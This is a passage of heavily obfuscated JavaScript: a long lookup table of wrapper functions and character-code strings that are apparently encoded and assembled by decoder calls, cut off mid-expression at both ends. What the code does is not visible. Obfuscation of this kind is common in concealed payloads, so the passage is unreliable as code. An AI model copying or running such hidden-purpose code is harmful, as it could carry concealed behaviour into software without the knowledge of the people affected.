_0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return 